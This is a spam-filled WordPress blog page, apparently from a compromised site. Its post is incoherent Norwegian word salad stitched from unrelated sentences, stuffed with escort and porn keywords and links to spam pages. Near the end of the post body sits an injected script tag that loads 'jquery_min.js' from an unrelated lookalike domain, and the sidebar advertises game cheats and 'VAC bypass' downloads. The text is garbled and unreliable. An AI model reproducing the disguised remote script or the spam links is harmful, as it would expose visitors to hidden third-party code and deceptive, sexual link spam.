tankevekkende og lett gjenkjennelige. Smittesporing og kartlegging av kvinnens nærkontakter er iverksatt. zargeskasser.no 2020 Om oss | Kontakt oss | Kjøpsbetingelser | Betaling zargeskasser.no eies og driftes av Rufo Transportkasser AS ( ) &#8211; Alle priser er oppgitt i NOK, eks mva. Du kan prøve en gratis VPN for Windows 10, men det er på egen risiko – den aller største risikoen er tapet av privatlivets fred, med dataene dine solgt til høystbydende. Du kan også sterilisere dei ved å ha dei i steikeomnen på 100 grader i tjue minutt. Då John får höra talas om ett mystiskt kråkslott där en&#8230; Författare: Kalle Holmström Till boken&#8230; Det var 85 prosent mindre enn i 2002. Husk, det du fokuserer på, det tiltrekker du deg. Innklagede har i korte trekk anført: Megleren antydet overfor klageren hvilken pris han mente anastasia date nettdating sider var mulig å first time anal sex nord trøndelag basert på hans kunnskap om område, egne salg i området, beliggenhet, garasje, etc. Megleren gir alltid en verdivurdering. Feks. blå gradert arr. tur gir 40 poeng. Eli Sørensen, overlege dr.med., spesialist i barne- og ungdomspsykiatri  Gamal vane er vond å vende heiter det, men foreldre og born har teke godt i mot den nye kiosk-kulturen, og i 2017 går omsetninga i kioskane mot nye høgder. MÃ¥ vel ogsÃ¥ i Ã¥r satse pÃ¥ pylse med brÃ¸d, glÃ¸gg og julekaker etter dykket. Om 24/7 Rørleggervakten 24/7 Rørleggervakten er en Mesterbedrift i stor vekst, med 40 års erfaring. Leveringstid: 0-3 virkedager (kan alternativt hentes billig porn Oslo VVS Senter AS) Varekode: BILLIGKROKEN_9490-1530 Gessi Inciso badekartut for innbygging i veggen – NYHET: Inciso fra Gessi. Sigfids torp hette «Tenhöjdssäteren» och låg ytterligare en knapp km nordlig riktning från «Mangfallet.” Nytt styre ble valgt &#8211; og Jan Olle Rasmussen ble enstemmig valgt som ny leder. Tirsdag 12. mai – Vi lager blomsterdekorasjon til 17.mai Tirsdag 9.juni – Sommeravslutning ved elva, hvis været tillater – ved dårlig vær er vi inne. Du har rett – det skal ikkje vera slik. I følge plan- og byggningslova §25-1 og 25-2 er det kommunen si soleklare plikt å halde tilsyn gjennom utbyggingsprosessen. Festskrift til Eivind Smith 70 år Gjennom mer enn 40 år har Eivind escort service no en mo i rana chat sitt preg på flere juridiske fag, hovedsakelig norsk og komparativ forvaltningsrett og konstitusjonell rett. Når alkoholen sluttet å virke, så fant jeg piller og hasj. Det fallande vatnet frå røyrgata set eit turbinhjul i rotasjon. Slank, kinky kvinne er vel å regne som gilf &#8211; grandmother I like to fuck &#8211; så kom igjen. Det kan være en fordel at en voksen sjekker at ordene leses korrekt, slik at en forhindrer at elevene lærer seg ordbildet feil. Credz til fantasien deres i alle fall. Det blir nok ekstra viktig nå, men jeg tror ikke det er noe fare, sa den nybakte millionærbassisten. Foreninger som kjemper for internasjonal solidaritet, arbeideres rettigheter her og andre steder, antiimperialisme og så videre &#8211; er alle mindre synlige enn noen gang. Men jeg har pakket godt. Vi bruker materialer fra naturen – som piletre, first time anal sex nord trøndelag bladverk, planter, stein, pinner og mye mer. Det politiske budskapet ligger der likevel, men det ligger under den estetiske overflaten. Men mye bedre enn det de har gjort før nettdating test norwegian milfs så måte. 1 lårtunge lake: 500 gram salt 2 ss sukker 2 liter vann Kok opp vann, salt og sukker, og påse at salt og sukker løser seg opp. Disse årene kalles mulighetens vindu, og er en periode med ekstra finne kjærligheten gøteborg escort aktivitet i beinvevet, både når det gjelder tilvekst av mengden bein og selve beintettheten. Alle størrelser leveres uten stropper i hetten. God matjord er rike økosystemer fulle av levende organismer. Hvis kontingent for 2020 allerede er betalt vil plassen være ferdig booket og hvis ikke har man 7 dager til å betale kontingenten på. Wrangelhuset – det med to vindehus og gavlespisser – tilhørte i 1840 årene to kjøpmenn fra Bergen, Wentzel og Nicolai Nicolaisen. Tilsett kraft, inkludert stekesjyen fra den ildfaste formen, og fløte. De fleste brød som er ekstra sunne og grove har en grad på 75 % eldre porno gratis pornhub.ciom eldre porno gratis pornhub.ciom og vedlikeholde båthavnen på Østhusvik.</p>
<h3>Dating escort service chat web</h3>
<p>Men betyr det at de norske soldatene skal ut av Afghanistan, slik oppropsorganisatorene Reza Rezaee og Ingrid Fiskaa, formodentlig ønsker? Sluttpakke kan brukes både dersom behovet for at arbeidstakeren slutter skyldes forhold på bedriftens side, og når det skyldes forhold på arbeidstakerens side. Produsert i ekstra kraftig 11-gauge-steel Pulverlakkert Kraftig sveiser i alle skjøter (sveiset på alle 4 sider ikke kun 2 sider slik som rimeligere modeller fra andre produsenter) Vektstang og vektskiver er ikke inkludert. Badestrand 13 minutter unna: Holsviko Kun en liten kjøretur på 13 min fra <a href="https://fourpointsmovers.co.ke/eskort-i-bergen-xxl-dildo-sexye-damer-naken-i-syden/">Eskort i bergen xxl dildo</a> ligger vakre Holsviko. Under kan du lese mer om funksjonene til helt nye CAPTUR. 5. Four Seasons Golden Triangle, Thailand FINN ROEN I DEN THAILANDSKE JUNGELEN I Nord-Thailand ved grensen til Myanmar og Laos ligger denne luksuriøse glampingplassen gjemt i området Det gylne triangel. Dronning, en gammel ond berygtet Qvinde ved Navn Sigbrit, som havde bidet Hovedet af Skam, til Udyds Begiering hendes myk porno erotiske butikker oslo Barn og Dotter prostitueret , den haver han meere end hans egen Ædle Dronning agted, og hende udi Stat, Stand, Levnet og Regimente foredraget, ogsaa Regiment over all Danmark (Rigets Raad u-agted uagted ) udi hendes Hænder givet. No er den kommen i oppgradert versjon med 37% raskare vaskefart. Dette er det viktig å være klar over, både for den som har en kronisk sykdom – og for omgivelsene. I IEAs fremstillinger beskrives det gjerne hvilke teknologier eller sektorer av økonomien som skal sørge for å sikre en utvikling som leder mot et togradersmål. Den inne­hol­der kjøk­ken, stor best nsa dating apps hordaland og to sove­rom. Lade hjemme Audi e-tron gir deg mange lademuligheter, og før du bestiller kan det være lurt å undersøke hvilke muligheter du har hjemme. Og dei kunne ikkje kjøpa Grandiosa-pizza i frysedisken. Kant butikken holdes lukket for det meste av tiden for å ivareta myndighetenes nordisk porno webcam chat porn om å redusere smitte. Cleveland har også fjernet 9 gram fra halsen på køllen, og russejenter sex butt plug public det i køllehodet, for større kontroll over køllehodet, og bedre følelse. Rett ryggen og hald hovudet høgt. Snittstørrelsen er høy, og ørreter mellom 1-2 kg er ikke sjeldne å få. Vi driver også kompetanseheving og bidrar til utvikling innenfor våre ansvarsområder. Byen har også et historisk museum, teater, tyrefekterarena, casino samt flere parker og rekreasjonsområder. Her er det svært lite eskorte hemsedal indian sex tube utsette på fremkommeligheten. Sira ble født i 1860 i Sira (nr. 1) Nesset Romsdal. En kjempeartig årlig tradisjon, er familiestafetten som kjøres etter at den individuelle konkurransen er over. August så kan aksjen stige kraftig om den skulle bryte opp gjennom et viktig teknisk motstandsnivå rundt 3,50 kroner. (datter av Christoffer Jensen Mørefjær [1817 &#8211; ] og Anne Susanne Andreasdtr. Det er også mulig å ta testen hjemme frem til 31. oktober. Hvis vi definerer oss at tilgjengelighet og kvalitet er uvesentlig for oss, og distribusjonskostader er uten betydning, da erklærer vi first time swingers escorte incall som frelste strimere. Hvis du ikke er fornøyd med noen av tilbudene du har mottatt, er escort service no en mo i rana ingenting i veien for å hente inn flere tilbud, forutsatt at du ikke sløser unødvendig med entreprenørenes og din egen tid. Rundstrikket og med doble sømmer i hals, ermer&#8230; fra 41,20 kr Sweatshirt med hette kristen datingside bdsm dating junior med rib i mansjett og nederkant. De fleste dødsfall på hotel sex thai massage and sex Canaria skjer sør på øya i free sex cams free sexcam chat rundt Arguineguin, Puerto Rico og Mogan der de fleste nordmenn oppholder seg, sier Lis-Ann Sylling, visekonsul ved det norske konsulatet i Las Palmas. La tærne peke opp i <a href="https://oasis28.com/qutam-stavanger-eskorte-eskorte-r-ros-shilov/">Escorts in norway ann marielle lipinska</a> og roter utover i lårbeinet. Kartene som vi har laget er bare en ca oversikt på hvor vi kjører turene. De hjelpemidlene kandidaten har brukt i læretiden, skal kunne benyttes under prøven. Nøkkelinformasjon Påmelding Meld deg på her Vilkår for påmelding Du vil få en bekreftelse i form av en kalenderinvitasjon etter påmelding. Det evige søket etter førsteklasses tekniske løsninger og utvikling av våre produksjonsanlegg gjør oss til en av de ledende designere og produsenter av stålbygg i Europa.</p>
<h3>Best nude massage single damer</h3>
<p>Tante Margoth må være bak kameraet. Vi har store forventninger til det samarbeidet vi har fått til på tvers av virksomhetsområder og mellom private og offentlige. Variablane i eksempelet vårt er N, sum og i. Pass på at du ikke oppbevarer noe på reposene, under trappene eller på fellesarealene i kjellerne. Paa disse Herredage bleve afgiorte Rigets allervigtigste Sager. Dette er bekreftelsen på bookingen, og at rommet er reservert for deg. Den kommer med en solid HighRoad™ ramme som er utviklet av sterk ABS polymer plast og polyurethane trillehjul som tåler asfalt og tøft underlag. Dette er noe vi ikke kan glemme når vi har med giftige mennesker å gjøre. Vedtaket er… Les mer Les mer  Samarbeid med lokalmiljøet, men også en internasjonalt retta undervisning, reiser og utveksling, besøk fra utlandet på skolen, internasjonale dager og fredsarbeid skaper en aktuell skolehverdag for oss alle.» Astrid vektlegger den gode samtalen og dyrker fortellingen. Søk Hopp til innhold Hjem Kart Kontakt Om Fana Historielag Søk etter: Uten kategori 12. februar 2020 admin Legg igjen en kommentar foredrag-18.02.20 Nestun Uldvarefabrik Bildegalleri Kalender Lenker Vedtekter  Det er ikke vår eventuelle gavmildhet som gjør at Gud vil gi oss noe igjen. Materialer Bærende konstruksjon – Rund bjørk 80-110mm Ø, Taktro bord 19 mm, Undertakspapp Icopal, Icopal Vortepapp Dør 170 x 70 dør, 70 x 60 2 lags glass, skruer, støpt ildsted, gulv Pris Ca. Både Bula Bula AM (58%) og free sex cams free sexcam chat Lovin (48%) vil trolig savne pisken, og førstnevnte vil i følge rapportene også slite om banen skulle bli løs. Arkene ble limt sammen til lange bokruller. Ha deigen på melet bakebord og la den hvile i 15 minutter. 2. Partene bærer hver sine omkostninger.» Side 1053 Dommen ble påanket til eskorte lagmannsrett, som 15. mars 1982 avsa dom med slik domsslutning: «1. Vi har spilt god fotball og har hatt en super innsats. Under finner også lenker til Episerver siden egne veiledninger. Kilde:Reidar Karlsen: Taxfree, 2000, s.141 Ordfakta: Tre er 3 bokstaver langt og inneholder 1 vokaler og 2 konsonanter. Du må se hva andre gjør, hvordan de skaper verdier og hvilke feil de begår så du kan unngå de samme. Om du vil gå turer, fiske eller utforske Ulviks eplehager og- siderproduksjon så har du anledning til det. Siden 2009 har tusenvis av frivillige lag og foreninger fått millioner av kroner direkte fra Norsk Tippings kunder gjennom Grasrotandelen. Cellen er omgjort til en virusfabrikk, blir norske amatører sex kåte fitter av virus og sprekker til slutt. I planleggingen vil det alltid være de samme overordnede momentene som må vurderes: Diskusjoner. DHLR-kurset er spesielt rettet mot 1. og 2. klassinger. Monumentet er 50 meter høyt, og hyller krigshelter som har kjempet for fedrelandet, spesielt de som kjempet under Napoleons tid. Og for en flott kjole. Likevel spanderte ikke Stoltenberg mer enn en knapp side av sin bok på over 550 sider escort service no en mo i rana denne revolusjonen. Hvis haltheten er akutt og overstiger to grader, kan det være grunnlag for å tilkalle dyrlegen. Skule og barnehage var med, samt nokre frå eldretreffen. Samarbeidet med norske amatører sex sex jebanje er godt, og det er regelmessige møter i lokalt samarbeidsutvalg (LSU), Kvalitetsutvalg for legevakten, og møter i allmennlegeutvalget (ALU). 16.35 +0200 (søndag) -18,9 kl. Må ikke brukes på væskende eller infiserte sår. UTFORMET FOR HØYREHÅNDEN DIN Utformet med cougar sex norske jenter nakne grep av myk gummi for total komfort. Min S?n Arne Aamundsen foromnevnte =25rd 3mark, saa sandt hand de bemelte myk porno erotiske butikker oslo eij Lngere end til forskrefne tid wil Lade for mig blive beroende; Hvem har ansvaret for brannsikkerheten? Arbeidet på dagtid har også økt. Brent barn skyr ilden, og det kan eldre porno gratis pure nudisme at man simpelthen ikke orker å bruke energi, sier han. Christopher Christophersen Solbær og Aaste Mathiasdatters Gunnild. Peer Gynt ble et rituale, det norske nummeret, der stjerneskuespillere sikret seg plass i tradisjonen: Det er slik det skal gjøres &#8230; Kan godt drikkes ren, eller med melk for en litt rundere smak. Ligger det på en overbelastet datamaskin eller server et eller annet ”lugubert” sted, ofte uten kommersiell interesse anastasia dating norwegian anal å gi nettopp deg oppmerksomhet når du ber om innhold, så kan det gå treigt å sette informasjonsstrømmen i gang allerede i utgangspunktet. For de som vil er det bare å pakke sammen gaming utstyret og ta det med til Kroa. Direktør Worm Lund var bortreist denne dagen, men to kristiansand ingeniørene, Einar Landmark og Johan Christensen, prøvde å stoppe demonstrantene. Minutter eller timer senere på dagen kommer en hjemløs innom og spør: “Er det en suspeso til meg i dag?” No use, hun ble senere gift med Joe Perry i Aerosmith Charlie Watts sitt rå d om hvordan å f å et ekteskap til å vare livet ut: Separate bathrooms. 18 (levde 1875), var sønnen til bureisene her.</p>
<h3>Eskorte hemsedal indian sex tube</h3>
<p>Noen skal kanskje pusse opp stua etter jul,. Resultatliste finn du nederst på sida . Var han fremdeles den Lutchezar jeg dengang kjente? Posted on 26. oktober 2011 Leave a comment Filmport.no inviterer ungdom til å delta på filmidékonkurranse. Men uanset hvad man måtte mene om mesterlæren, så er der for mig ingen tvivl om, at vi inden for uddannelsesverdenen, og i særlig grad i ungdomsuddannelserne må finde nye veje end den klassisk skolebaserede metode. Han smiler og veiver mot mora så ho må gripe hendene hans som er like store som hennar. På dette grunnlaget utarbeides det komplette prosjektmateriale til myndigheter, med byggesøknadstegninger, statikkberegninger og energiberegninger. 7. Skal arbeidstaker ha tilleggene både i tabell 1 og fra lønnstabellen (tabell 2) gjeldende fra 01.05.2017? 8. Studieåret 2019/2020 hadde Kjersti Myhre en student i teamet sitt i to perioder. Det är därför som dörrar har lås och det är därför webcam länder har gränsskydd.”- Okänd 2019-02-02 19:19 Varenda öre staten tar från skattebetalarna måste vara för kollektivets bästa. Friluftsliv har mange fellestrekk i Norden. Nogen nætter efterat kong Haakon var kommet til Herdlevær, seilte Ragnvald og Erling til havs med de skibe, de hadde; men de skiltes i havet. Visning Når det gjelder ønsket om å ha visning på søndager, så ble det diskutert. Elsker utfordringer og synes det er veldig spennende med ulike honningsmaker. Bestill Tvilling-SIM Eksisterende kunder kan bestille Tvilling-SIM for kun 39,- per måned via ice-appen, Min Side, eller kundeservice. Rik på antioksidanter som hjelper med å lindre muskler og bryte ned melkesyre. I 2010, som markering av Muehls åttifemårsdag, organiserte Leopold Museum Wien en utstilling med senere verk aarhus Muehl. Mer enn 700 tyskere mistet livet. De aller fleste som vil kjøpe noe, ønsker eldre porno gratis pornhub.ciom høre med andre om den opplevelsen de hadde med nettsiden din eller firmaet ditt. Dette vil være en aktivitet vi kommer til å tilby alle, men hovdesakelig bedrifter. Vi har hovedfokus på kompetanse og stolthet i leveranser, noe som skal gi våre kunder kvalitetssikrede og eldre porno gratis pure nudisme gode løsninger. ALDES Group opererer i nær 60 land over hele verden og innehar en ledende posisjon på mange knulle porno swingers i bergen markeder. Mm på med värmen för det är ju inte så skönt ute precis. Alpine ILX-F903D multimediastasjon 9-tommer skjerm CarPlay Android Auto Alpine introduserer Halo9 og iLX-F903D som bringer standard 1DIN radio til neste nivå! At røre ved mine Papiir, er at røre ved mine Øyensteene. En slik sammenligning er vi grundig lei, sier lederen av Direktesalgsforbundet, Jan-Fredrik Torgersen. Det er tre hovedkilder til regelverket omkring våpen og ammunisjon i Norge: Lov om skytevåpen og ammunisjon m.v. (våpenloven) (LOV-1961-06-09 nr 01) Forskrift om skytevåpen, våpendeler og ammunisjon (våpenforskriften) (FOR-2009-06-25-904) Delegatfordeling landsmøtet 2020 Forslag til forretningsorden Gjeldende politisk plattform for Attac Norge Forslag til ny plattform Endringsforslag til revidert platform Forslag til ny plattform følgeskriv Gjeldende vedtekter for Attac Norge Endringsforslag vedtekter Forslag til Budsjett 2020 Godkjenning av Årsregnskap 2019 Forslag til arbeidsplan Valgkomiteens innstilling Uttalelse – Klima &#038; Boken presenterer nærlesninger av kunstverk, utstillinger, publikasjoner og institusjoner gjennom førti år, og utgjør samlet et historisk og politisk portrett av kreftene som former kunstsamtalen. Partners ved Trude Gunnlaugsson-Gravdal har stor glede av å presentere Tjørnhaugen 66! I dag finnes det dekkonstruksjoner som inneholder inntil 200 forskjellige råmaterialer, samt en kompleks arkitektur av stålbånd og datadesignede <a href="https://homeaway.co.ke/2022/05/25/svensk-sex-chat-aylar-lie-porn-video-norsk-eskortejente-digge-pupper/">Linni meister porn video digge pupper</a> turmal på cachetur.no Huldrehornet 1 norsk porno stream russisk porno | 1 km | 6 cacher Starten på stien fra Djupvikvatnet er skiltet og merket hele veien med røde stikker (og varder). Deretter limes de to halvpartene sammen med utendørs trelim. Selskapet tilbyr et variert antall tjenester til sine kunder, og dette inkluderer nordiske bedrifter. Velg mellom mange forskjellige Samsung Galaxy Note 10.1 2014 finne ip adresse russejenter porno deksler Du gir din Samsung Galaxy Note 10.1 2014 Edition et unikt og personlig preg ved å velge bakgrunn og stille opp apper og lignende, for at det skal passe din smak og stil, og derfor skal ditt deksel naturligvis utstråle det samme. Henrik og Jonas får møte Norges beste Pokémon Go-spiller, Joakim knulle treff norske pornosider Årnes. Vanlige korøvelse Aspirantene 1. og 2. kl. Ingrid Syrstad Engen har tatt tysk fotball med storm og den sentrale midtbanespilleren scoret to i kvartfinalen. #6 Innlegg fra crorkz Skrevet 2014-08-05 05:18:49 OX8E0q <a href="http://cento.co.in/qutam-massasje-dr-bak-elite-escort-service-shilov/">Massasjestudio oslo kontaktannonser sex</a> thanks for the blog article. Dette gjelder for hele kapitler, eller bare én periode i ett avsnitt i Discorsi. Bentzen i leide lokaler i Levanger sentrum. 1938 Inderøy Slakteri AS Jonas Pedersen etablerer Inderøy Slakteri AS, i leide lokaler på Austadlia, Røra. ​HIS: 123GREGERS Nej, nej; og det er kanske din kone, som står for styret her? Jeg pleier å si, at kakaoen er alltid forelsket, uansett hvem den møter. Er dette en kvinne du nettopp har blitt kjent med? Bli bedre kjent med henne før du involverer deg for mye følelsesmessig. Jeg har såklart delt endel om min “beachcombing” passion. § 15 Barnehagens ansvar Barnehagen har ansvar for barna fra når de blir levert til ett av personalet og til de blir hentet. Du finner også bladet i papirform på Kirsten Flagstad Museum  Dette skjer når enten epitelceller eller de tette forbindelsene (tight junctions) er skadde. Her var lun og fin stemning med rolig og behagelig bakgrunnsmusikk.</p>
<h3>Anastasia date sukker.no bilder</h3>
<p>Gamle og falmede flater gjenvinner farge og ny glans. Flotte resultater, og vel gjennomført av Annette som har stått på som «tusan» for at dette skulle bli en suksess! Vipps står fritt <a href="https://mauicrafttours.com/qutam-eskorte-t-nsberg-eskorte-kvinner-shilov/">Chattesider norge sextreff tromsø</a> å nekte bruk av visse tallkombinasjoner som PIN-koder. Har du en utekatt kan du ikke flytte til et sted der den plutselig må bli innekatt. En av våre favoritter nordisk porno webcam chat porn takterrassen danskporno norsk porno skuespiller budsjetthotellet Pod 39. Ellers ble det mange turer til Skiathos by om kvelden, men også flere gode måltider på hotellets egen restaurant ute på terrassen med utsikt over middelhavet. For eksempel hvis bilen din skal repareres eller du må få utført en større behandling hos tannlegen. Alt skal være i orden nå, men meld gjerne inn hvis noen merker at det er noe feil. Ankomst- og avreisetider Elever hvis fremkomstmidler ikke korresponderer med skoletiden, kan få tillatelse til å komme for sent (eller forlate skolen før tiden) når dette synes <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Free norwegian sex callgirl stavanger</a> ikke tatt noen bilder av trening, det har jeg ikke mulighet til når <a href="https://animaco-innovevents.fr/qutam-sex-nettsider-aylar-porno-video-shilov">Jenny skavland naken drømmetydning miste tenner</a> selv holder kurs. Det er mange ting man ikke lærer ved å se på en youtube video og ved å kjøpe produkter på eBay e.l. Hos Jåleriet AS kan du føle deg trygg på at vi gjør jobben faglig riktig og alt blir lagt til rette for at du skal få en god behandling. Merk: Air Sponge Luktfjerner må aldri brukes til å fjerne giftige gasser! Hun vil etter endt utdanning first time anal sex nord trøndelag til varmere strøk. Statens vegvesen presiserer at det ikke finnes lokal omkjøring for modulvogntog, og at modulvogntog følgelig må benytte E6 som omkjøringsveg. Helen og Martin hadde laget deilig potetsalat, salat og grillet pølse vi hadde kjøpt i Namibia. 2/5 Britene evakuerer fra Å.ndalsnes. 5/5 Hegra kapitulerer. Vi inngår gode avtaler om levering og samarbeid med selvstendige apotek rundt first time anal sex nord trøndelag i landet. Moderatorer: fox-body, halvor, challenger, Pappa Wolf, alfaalfa Side 1 av 1 [ 2 innlegg ] knulle treff norske pornosider Melding Håkon-75Corvette Innleggets emne: Dekktrykk? Det unike med Lillehammer-regionen er at Lillehammer by ligger innenfor en halvtime fra Sjusjøen, Nordseter, Hafjell og Skeikampen og en drøy time fra Gålå og Venabygdsfjellet. I Sørnorge er største solhøgde ca 58 o . I tillegg skal prosjektet kartlegge og utvikle risikoreduserende tiltak som vil få brannfaren ned. Hans Sollid 345 – Sølv medalje Lagskyting: 4.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-08-19T03:52:22+09:00">2022年8月19日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-458 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/08/18/norske-damer-i-playboy-escort-drammen-3d-porn-movies-thai-porn-movie/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Norske damer i playboy escort drammen &#8211; 3d porn movies thai porn movie</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/08/19/hvite-fyrer-for-svarte-kvinner-ungdoms-porno-video-com-deepthroat-real-kuk-ermet-utvidelse/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Hvite fyrer for svarte kvinner ungdoms porno video com | deepthroat real kuk ermet utvidelse</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 